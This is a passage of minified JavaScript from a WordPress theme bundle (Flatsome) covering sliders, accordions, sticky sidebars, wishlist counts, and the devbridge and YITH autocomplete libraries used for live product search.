.has-packery").packery("layout"),jQuery(".equalize-box",this.content).length&&Flatsome.attach("equalize-box",this.content)},beforeClose:function(){jQuery("html").removeClass("has-off-canvas"),s()},afterClose:function(){jQuery("html").removeClass("has-off-canvas-"+i),jQuery(".current-lightbox-clicked").removeClass("current-lightbox-clicked"),r&&jQuery(e).removeClass("mfp-hide")}}})}))}))}}),Flatsome.behavior("slider",{attach(e){var t;(t=jQuery(e).data("flickityOptions")?jQuery(e):jQuery("[data-flickity-options]",e)).length&&t.each(((e,t)=>{var n=jQuery(t),o=n.closest(".slider-wrapper"),i=n.data("flickity-options");if("undefined"!=typeof UxBuilder&&(i.draggable=!1),!0===i.watchCSS)return;let a=!1,r=!1;const s=e=>{try{a=t.contains(e.target),"number"!=typeof i.autoPlay||!i.pauseAutoPlayOnHover||a||r||n.flickity("playPlayer")}catch(e){}};n.on("flatsome-flickity-ready",(function(){n.find(".flickity-slider > :not(.is-selected) .video-bg").trigger("pause"),n.find(".is-selected .video-bg").trigger("play"),"requestAnimationFrame"in window&&(n.removeClass("flickity-enabled"),window.requestAnimationFrame((()=>{n.addClass("flickity-enabled")})));const e=n.data("flickity");if(e&&i.parallax){const t=n.find(".bg, .flickity-slider > .img img");n.addClass("slider-has-parallax"),n.on("scroll.flickity",(function(n,o){e.slides.forEach((function(n,o){const a=t[o],r=-1*(n.target+e.x)/i.parallax;a&&(a.style.transform="translateX( "+r+"px)")}))}))}document.addEventListener("touchstart",s,{passive:!0})})),k&&(i.friction=1,i.selectedAttraction=1,i.autoPlay=!1),n.lazyFlickity(i),n.imagesLoaded((function(){o.find(".loading-spin").fadeOut()})),n.on("change.flickity",(function(){a&&(r=!0),n.find(".flickity-slider > :not(.is-selected) .video-bg").trigger("pause"),n.find(".is-selected .video-bg").trigger("play")})),n.on("dragStart.flickity",(function(){document.ontouchmove=e=>e.preventDefault(),n.addClass("is-dragging")})),n.on("dragEnd.flickity",(function(){document.ontouchmove=()=>!0,n.removeClass("is-dragging")})),n.on("destroy.flickity",(()=>{document.removeEventListener("touchstart",s)}))}))},detach(e){jQuery.fn.flickity&&!jQuery.fn.flickity.isFlickityStub&&(jQuery(e).data("flickityOptions")?jQuery(e).flickity("destroy"):jQuery("[data-flickity-options]",e).each((function(){jQuery(this).data("flickity")&&jQuery(this).flickity("destroy")})))}}),r(5414),r(5958),r(6241),r(8131),r(4206),r(5237),r(4113),Flatsome.behavior("accordion-title",{attach(t){const n=window.location.hash;let o=!1;jQuery(".accordion-title",t).each((function(){jQuery(this).off("click.flatsome").on("click.flatsome",(function(t){const n=k?0:200;jQuery(this).next().is(":hidden")?(jQuery(this).parent().parent().find(".accordion-title").attr("aria-expanded",!1).removeClass("active").next().slideUp(n),jQuery(this).attr("aria-expanded",!jQuery(this).hasClass("active")).toggleClass("active").next().slideDown(n,(function(){e()&&jQuery.scrollTo(jQuery(this).prev())})),window.requestAnimationFrame((()=>{jQuery.fn.flickity&&jQuery(this).next().find("[data-flickity-options].flickity-enabled").each(((e,t)=>{jQuery(t).flickity("resize")})),jQuery.fn.packery&&jQuery(this).next().find("[data-packery-options]").packery("layout")}))):jQuery(this).parent().parent().find(".accordion-title").attr("aria-expanded",!1).removeClass("active").next().slideUp(n),t.preventDefault()})),!n.substring(1).length||decodeURIComponent(n.substring(1))!==jQuery(this).attr("href")?.split("#")[1]&&n.substring(1)!==jQuery(this).attr("href")?.split("#")[1]||(jQuery(this).hasClass("active")||jQuery(this).trigger("click"),o||(o=!0,setTimeout((()=>{jQuery.scrollTo(jQuery(this).parent())}),500)))}))}}),Flatsome.behavior("tooltips",{attach(t){jQuery(".tooltip:not(.hotspot), .has-tooltip, .tip-top, li.chosen a",t).lazyTooltipster(),jQuery(".tooltip-as-html",t).lazyTooltipster({interactive:!0,contentAsHTML:!0}),e()?jQuery(".hotspot.tooltip:not(.quick-view)",t).lazyTooltipster({trigger:"click"}):jQuery(".hotspot.tooltip",t).lazyTooltipster()}});const q="flatsome-sticky-sidebar";function R(e){const t=e.getBoundingClientRect();return new DOMRect(t.width,t.top+window.scrollY,0,t.height)}Flatsome.behavior("sticky-sidebar",{attach(e){jQuery('.is-sticky-column[data-sticky-mode="javascript"]',e).each(((e,t)=>{"ResizeObserver"in window&&t.offsetParent&&t.offsetParent!==document.body?jQuery(t).data(q,function(e){const{offsetParent:t}=e,n=parseInt(flatsomeVars.sticky_height,10)+30,o={passive:!0,capture:!1};if(!t||t===document.body)return;let{innerHeight:i}=window,a=null,r=null,s=0,c=null,u=null;const d=(t="down")=>{const o=window.scrollY+n-Math.round(a?.top),l=i+s-n-Math.round(r?.height),d=Math.max(Math.min(l,Math.round(a?.height-r?.height)),0);let h=null,f=null;!a||r?.height<i-n?f=n:"down"===t?o<=s?h=d:r?.height-o<=i&&(f=i-Math.round(r?.height),s=o):"up"===t&&(o<=l?(f=n,s=o+Math.round(r?.height)-i+n):h=d),h===c&&f===u||(e.style.top="number"==typeof f?`${f}px`:f,e.style.transform="number"==typeof h?`translateY(${h}px)`:h),u=f,c=h},h=function(e){if("ResizeObserver"in window)return new ResizeObserver((function(t){for(let n=0;n<t.length;n++)e(t[n])}))}((({target:n,contentRect:o})=>{if(n===t){const e=R(t),{x:n,y:i,width:r,height:s}=o;a=new DOMRect(e.x+n,e.y+i,r,s)}else n===e&&(r=R(e),d())})),f=l(((e,{direction:t})=>d(t)),o),p=()=>{i=window.innerHeight,d()};return h?.observe(t),h?.observe(e),window.addEventListener("resize",p,o),()=>{f(),h?.disconnect(),window.removeEventListener("resize",p)}}(t)):jQuery(t).removeAttr("data-sticky-mode")}))},detach(e){jQuery('.is-sticky-column[data-sticky-mode="javascript"]',e).each(((e,t)=>{jQuery(t).data(q)?.()}))}}),r(9417),Flatsome.behavior("lottie",{attach(e){if("uxBuilder"===jQuery("html").attr("ng-app"))return;const t=jQuery(".ux-lottie__player",e);if(0===t.length)return;const n=O((e=>{e.isIntersecting&&(n.unobserve(e.target),function(e){const t=e,n=JSON.parse(t.dataset.params);let o=null,i=null,a=!1;function s(e){if(0===parseInt(e))return i.ip;if(100===parseInt(e))return i.op;const t=parseInt(i.ip),n=e*(parseInt(i.op)-t)/100+t;return Math.ceil(n)}Promise.all([r.e(970).then(r.bind(r,9371)),r.e(970).then(r.bind(r,1204))]).then((([,{create:e}])=>{t.load(n.src),t.addEventListener("ready",(()=>{o=t.getLottie(),i=o.animationData;const{autoplay:r,controls:l,direction:c,end:u,id:d,loop:h,mouseout:f,speed:p,start:y,trigger:m,scrollActionType:g,visibilityEnd:v,visibilityStart:b}=n;t.__controls=l,t.setLooping(h),t.setSpeed(parseFloat(p)),t.setDirection(c),"true"!==r&&"scroll"===m||o.playSegments([s(y),s(u)],!0),r||(t.pause(),"scroll"===m&&e({player:`#${d} .ux-lottie__player`,mode:"scroll",actions:[{visibility:[b/100,v/100],type:g,frames:[s(y),s(u)]}]}),"hover"===m&&(t.addEventListener("mouseenter",(()=>{"reverse"===f?(t.setDirection(c),t.play()):t.play()})),t.addEventListener("mouseleave",(()=>{"reverse"===f?(t.setDirection(-1===c?1:-1),t.play()):t.pause()}))),"click"===m&&t.addEventListener("click",(()=>{if(a)return t.pause(),void(a=!1);t.play(),a=!0})))}))}))}(e.target))}));t.each(((e,t)=>{n.observe(t)}))}}),k&&window.flatsomeVars.user.can_edit_pages&&("Prefer reduced motion is active on your OS","The prefers-reduced-motion media feature is used to detect if the user has requested the system minimize the amount of non-essential motion it uses. With this option enabled, slides & animations are reduced on the frontend.\nCheck your OS documentation on how to disable reduced motion.",console.groupCollapsed("%cFlatsome%c: Prefer reduced motion is active on your OS","color: #0693e3; font-weight: bold;","color: inherit;"),console.log("The prefers-reduced-motion media feature is used to detect if the user has requested the system minimize the amount of non-essential motion it uses. With this option enabled, slides & animations are reduced on the frontend.\nCheck your OS documentation on how to disable reduced motion."),console.groupEnd());let N=0;let W=0;const U="scrollBehavior"in document.documentElement.style,Y=window.getComputedStyle(document.documentElement)["scroll-behavior"];function X(){window.removeEventListener("keydown",X),window.removeEventListener("pointermove",X),window.removeEventListener("touchstart",X),function(){const e=jQuery("#header");if(!e.hasClass("has-sticky"))return;const t=e.clone();t.attr("id","header-clone").css("visibility","hidden");const n=t.find(".header-wrapper");n.addClass("stuck"),jQuery("body").append(t),N=Math.round(n.height()),t.remove(),window.flatsomeVars.stickyHeaderHeight=N,function(e,t=""){t&&document.documentElement.style.setProperty(e,t),window.getComputedStyle(document.documentElement).getPropertyValue(e)}("--flatsome--header--sticky-height",`${N}px`)}(),function(){const e=jQuery("#wpadminbar"),t=e.length&&e.is(":visible")?e.height():0;W=Math.round(window.flatsomeVars.stickyHeaderHeight+t),window.flatsomeVars.scrollPaddingTop=W,jQuery.extend(jQuery.easing,{fsEaseInOutExpo:function(e){return 0===e?0:1===e?1:e<.5?Math.pow(2,20*e-10)/2:(2-Math.pow(2,-20*e+10))/2}}),jQuery.extend(jQuery.scrollTo.defaults,{axis:"y",duration:k||U&&"smooth"===Y?0:1e3,offset:-W,easing:"fsEaseInOutExpo"})}()}document.addEventListener("DOMContentLoaded",(()=>{window.location.hash||window.scrollY>200?X():(window.addEventListener("keydown",X,{once:!0}),window.addEventListener("pointermove",X,{once:!0}),window.addEventListener("touchstart",X,{once:!0}))}));for(const e of["touchstart","touchmove"])jQuery.event.special[e]={setup(t,n,o){this.addEventListener&&this.addEventListener(e,o,{passive:!n.includes("noPreventDefault")})}};for(const e of["wheel","mousewheel"])jQuery.event.special[e]={setup(t,n,o){this.addEventListener&&this.addEventListener(e,o,{passive:!0})}};jQuery((()=>r.g.Flatsome.attach(document))),r.g.Flatsome.cookie=function(e,t,n){if(void 0===t){const t=("; "+window.document.cookie).split(`; ${e}=`);return 2===t.length?t.pop().split(";").shift():null}{!1===t&&(n=-1);let o="";if(n){const e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3),o=`; expires=${e.toGMTString()}`}window.document.cookie=`${e}=${t}${o}; path=/`}}}()}();
Flatsome.behavior('wishlist',{attach:function(context){jQuery('.wishlist-button',context).each(function(index,element){'use strict'
jQuery(element).on('click',function(e){var $this=jQuery(this)
if($this.parent().find('.yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse').length){window.location.href=$this.parent().find('.yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a').attr('href')
return}
$this.addClass('loading')
$this.parent().find('.delete_item').click()
$this.parent().find('.add_to_wishlist').click()
e.preventDefault()})})
markAdded()},})
jQuery(document).ready(function(){var flatsomeAddToWishlist=function(){jQuery('.wishlist-button').removeClass('loading')
markAdded()
jQuery.ajax({data:{action:'flatsome_update_wishlist_count',},success:function(data){var $icon=jQuery('i.wishlist-icon')
$icon.addClass('added')
if(data==0){$icon.removeAttr('data-icon-label')}else if(data==1){$icon.attr('data-icon-label','1')}else{$icon.attr('data-icon-label',data)}
setTimeout(function(){$icon.removeClass('added')},500)},url:yith_wcwl_l10n.ajax_url,})}
jQuery('body').on('added_to_wishlist removed_from_wishlist',flatsomeAddToWishlist)})
function markAdded(){jQuery('.wishlist-icon').each(function(){var $this=jQuery(this)
if($this.find('.wishlist-popup .yith-wcwl-add-to-wishlist.exists').length){$this.find('.wishlist-button').addClass('wishlist-added')}else{$this.find('.wishlist-button').removeClass('wishlist-added')}})};
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,a=39,u=40,l=t.noop;function r(e,s){this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.timeoutId=null,this.cachedResponse={},this.onChangeTimeout=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend(!0,{},r.defaults,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.defaults={ajaxSettings:{},autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,onHint:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},formatGroup:function(t,e){return'<div class="autocomplete-group">'+e+"</div>"},delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:l,onSearchComplete:l,onSearchError:l,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1},r.prototype={initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=r.utils.createNode(o.containerClass),(e=t(s.suggestionsContainer)).appendTo(o.appendTo||"body"),"auto"!==o.width&&e.css("width",o.width),e.on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),e.on("click.autocomplete",function(){clearTimeout(s.blurTimeoutId)}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.disabled||(this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange())},onBlur:function(){var e=this,s=e.options,i=e.el.val(),n=e.getQuery(i);e.blurTimeoutId=setTimeout(function(){e.hide(),e.selection&&e.currentValue!==n&&(s.onInvalidateSelection||t.noop).call(e.element)},200)},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=t.extend({},this.options,e);this.isLocal=Array.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom"),t(this.suggestionsContainer).css({"max-height":s.maxHeight+"px",width:s.width+"px","z-index":s.zIndex}),this.options=s},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearTimeout(this.onChangeTimeout),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=t(this.suggestionsContainer),s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),a=this.el.offset(),u={top:a.top,left:a.left};if("auto"===i){var l=t(window).height(),r=t(window).scrollTop(),h=-r+a.top-n,c=r+l-(a.top+o+n);i=Math.max(h,c)===h?"top":"bottom"}if(u.top+="top"===i?-n:o,s!==document.body){var g,d=e.css("opacity");this.visible||e.css("opacity",0).show(),g=e.offsetParent().offset(),u.top-=g.top,u.top+=s.scrollTop,u.left-=g.left,this.visible||e.css("opacity",d).hide()}"auto"===this.options.width&&(u.width=this.el.outerWidth()+"px"),e.css(u)}},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==u||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case a:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case u:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case u:return}clearTimeout(e.onChangeTimeout),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeTimeout=setTimeout(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){if(this.ignoreValueChange)this.ignoreValueChange=!1;else{var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearTimeout(this.onChangeTimeout),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)}},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,a=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},a&&s.suggestions.length>a&&(s.suggestions=s.suggestions.slice(0,a)),s},getSuggestions:function(e){var s,i,n,o,a=this,u=a.options,l=u.serviceUrl;u.params[u.paramName]=e,!1!==u.onSearchStart.call(a.element,u.params)&&(i=u.ignoreParams?null:u.params,t.isFunction(u.lookup)?u.lookup(e,function(t){a.suggestions=t.suggestions,a.suggest(),u.onSearchComplete.call(a.element,e,t.suggestions)}):(a.isLocal?s=a.getSuggestionsLocal(e):(t.isFunction(l)&&(l=l.call(a.element,e)),n=l+"?"+t.param(i||{}),s=a.cachedResponse[n]),s&&Array.isArray(s.suggestions)?(a.suggestions=s.suggestions,a.suggest(),u.onSearchComplete.call(a.element,e,s.suggestions)):a.isBadQuery(e)?u.onSearchComplete.call(a.element,e,[]):(a.abortAjax(),o={url:l,data:i,type:u.type,dataType:u.dataType},t.extend(o,u.ajaxSettings),a.currentRequest=t.ajax(o).done(function(t){var s;a.currentRequest=null,s=u.transformResult(t,e),a.processResponse(s,e,n),u.onSearchComplete.call(a.element,e,s.suggestions)}).fail(function(t,s,i){u.onSearchError.call(a.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=t(this.suggestionsContainer);t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearTimeout(this.onChangeTimeout),t(this.suggestionsContainer).hide(),this.onHint(null)},suggest:function(){if(this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),a=this.classes.suggestion,u=this.classes.selected,l=t(this.suggestionsContainer),r=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,u){i&&(c+=function(t,n){var o=t.data[i];return e===o?"":(e=o,s.formatGroup(t,e))}(u,0)),c+='<div class="'+a+'" data-index="'+t+'">'+n(u,o,t)+"</div>"}),this.adjustContainerWidth(),r.detach(),l.html(c),t.isFunction(h)&&h.call(this.element,l,this.suggestions),this.fixPosition(),l.show(),s.autoSelectFirst&&(this.selectedIndex=0,l.scrollTop(0),l.children("."+a).first().addClass(u)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.options.beforeRender,s=t(this.suggestionsContainer),i=t(this.noSuggestionsContainer);this.adjustContainerWidth(),i.detach(),s.empty(),s.append(i),t.isFunction(e)&&e.call(this.element,s,this.suggestions),this.fixPosition(),s.show(),this.visible=!0},adjustContainerWidth:function(){var e,s=this.options,i=t(this.suggestionsContainer);"auto"===s.width?(e=this.el.outerWidth(),i.css("width",e>0?e:300)):"flex"===s.width&&i.css("width","")},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.onHint(s))},onHint:function(e){var s=this.options.onHint,i="";e&&(i=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==i&&(this.hintValue=i,this.hint=e,t.isFunction(s)&&s.call(this.element,i))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&!t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=t(this.suggestionsContainer),o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(t(this.suggestionsContainer).children("."+this.classes.suggestion).first().removeClass(this.classes.selected),this.selectedIndex=-1,this.ignoreValueChange=!1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,a=t(s).outerHeight();i=s.offsetTop,o=(n=t(this.suggestionsContainer).scrollTop())+this.options.maxHeight-a,i<n?t(this.suggestionsContainer).scrollTop(i):i>o&&t(this.suggestionsContainer).scrollTop(i-this.options.maxHeight+a),this.options.preserveInput||(this.ignoreValueChange=!0,this.el.val(this.getValue(this.suggestions[e].value))),this.onHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.onHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),t(window).off("resize.autocomplete",this.fixPositionCapture),t(this.suggestionsContainer).remove()}},t.fn.devbridgeAutocomplete=function(e,s){return arguments.length?this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))}):this.first().data("autocomplete")},t.fn.autocomplete||(t.fn.autocomplete=t.fn.devbridgeAutocomplete)});jQuery(document).ready(function($){"use strict";$('.searchform').each(function(){var append=$(this).find('.live-search-results');var search_categories=$(this).find('.search_categories');var serviceUrl=flatsomeVars.ajaxurl+'?action=flatsome_ajax_search_products';var product_cat='';if(search_categories.length&&search_categories.val()!==''){serviceUrl+='&product_cat='+search_categories.val();}
$(this).find('.search-field').devbridgeAutocomplete({minChars:3,appendTo:append,triggerSelectOnValidInput:false,serviceUrl:serviceUrl,deferRequestBy:parseInt(flatsomeVars.options.search_result_latency),onSearchStart:function(){$('.submit-button').removeClass('loading');$('.submit-button').addClass('loading');},onSelect:function(suggestion){if(suggestion.id!=-1){window.location.href=suggestion.url;}},onSearchComplete:function(){$('.submit-button').removeClass('loading');},beforeRender:function(container){$(container).removeAttr('style');},formatResult:function(suggestion,currentValue){var pattern='('+$.Autocomplete.utils.escapeRegExChars(currentValue)+')';var html='';if(suggestion.img)html+='<img class="search-image" src="'+suggestion.img+'">';html+='<div class="search-name">'+suggestion.value.replace(new RegExp(pattern,'gi'),'<strong>$1<\/strong>')+'</div>';if(suggestion.price)html+='<span class="search-price">'+suggestion.price+'<span>';return html;}});if(search_categories.length){var searchForm=$(this).find('.search-field').devbridgeAutocomplete();search_categories.on('change',function(e){if(search_categories.val()!=''){searchForm.setOptions({serviceUrl:flatsomeVars.ajaxurl+'?action=flatsome_ajax_search_products&product_cat='+search_categories.val()});}else{searchForm.setOptions({serviceUrl:flatsomeVars.ajaxurl+'?action=flatsome_ajax_search_products'});}
searchForm.hide();searchForm.onValueChange();});}});});
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){"use strict";var t={escapeRegExChars:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(e){var t=document.createElement("div");return t.className=e,t.style.position="absolute",t.style.display="none",t}},n=27,s=9,i=13,o=38,l=39,a=40;function r(t,n){var s=function(){},i=this,o={autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:s,onSearchComplete:s,onSearchError:s,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(e,t,n){return-1!==e.value.toLowerCase().indexOf(n)},paramName:"query",transformResult:function(e){return"string"==typeof e?JSON.parse(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results"};i.element=t,i.el=e(t),i.suggestions=[],i.badQueries=[],i.selectedIndex=-1,i.currentValue=i.element.value,i.intervalId=0,i.cachedResponse={},i.onChangeInterval=null,i.onChange=null,i.isLocal=!1,i.suggestionsContainer=null,i.options=e.extend({},o,n),i.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},i.hint=null,i.hintValue="",i.selection=null,i.initialize(),i.setOptions(n)}r.utils=t,e.YithAutocomplete=r,r.formatResult=function(e,n){var s="("+t.escapeRegExChars(n)+")";return e.value.replace(new RegExp(s,"gi"),"<strong>$1</strong>")},r.prototype={killerFn:null,initialize:function(){var t,n=this,s="."+n.classes.suggestion,i=n.classes.selected,o=n.options;n.element.setAttribute("autocomplete","off"),n.killerFn=function(t){0===e(t.target).closest("."+n.options.containerClass).length&&(n.killSuggestions(),n.disableKillerFn())},n.suggestionsContainer=r.utils.createNode(o.containerClass),(t=e(n.suggestionsContainer)).appendTo(o.appendTo),"auto"!==o.width&&t.width(o.width),t.on("mouseover.autocomplete",s,(function(){n.activate(e(this).data("index"))})),t.on("mouseout.autocomplete",(function(){n.selectedIndex=-1,t.children("."+i).removeClass(i)})),t.on("click.autocomplete",s,(function(){n.select(e(this).data("index"))})),n.fixPosition(),n.fixPositionCapture=function(){n.visible&&n.fixPosition()},e(window).on("resize.autocomplete",n.fixPositionCapture),n.el.on("keydown.autocomplete",(function(e){n.onKeyPress(e)})),n.el.on("keyup.autocomplete",(function(e){n.onKeyUp(e)})),n.el.on("blur.autocomplete",(function(){n.onBlur()})),n.el.on("focus.autocomplete",(function(){n.onFocus()})),n.el.on("change.autocomplete",(function(e){n.onKeyUp(e)}))},onFocus:function(){var e=this;e.fixPosition(),e.options.minChars<=e.el.val().length&&e.onValueChange()},onBlur:function(){this.enableKillerFn()},setOptions:function(t){var n=this,s=n.options;e.extend(s,t),n.isLocal=Array.isArray(s.lookup),n.isLocal&&(s.lookup=n.verifySuggestionsFormat(s.lookup)),e(n.suggestionsContainer).css({"max-height":s.maxHeight+"px",width:s.width+"px","z-index":s.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var e=this;e.disabled=!0,e.currentRequest&&e.currentRequest.abort()},enable:function(){this.disabled=!1},fixPosition:function(){var t,n,s=this;"body"===s.options.appendTo&&(n={top:(t=s.el.offset()).top+s.el.outerHeight()+"px",left:t.left+"px"},"auto"===s.options.width&&(n.width=s.el.outerWidth()-2+"px"),e(s.suggestionsContainer).css(n))},enableKillerFn:function(){e(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){e(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var e=this;e.stopKillSuggestions(),e.intervalId=window.setInterval((function(){e.hide(),e.stopKillSuggestions()}),50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var e,t=this.el.val().length,n=this.element.selectionStart;return"number"==typeof n?n===t:!document.selection||((e=document.selection.createRange()).moveStart("character",-t),t===e.text.length)},onKeyPress:function(e){var 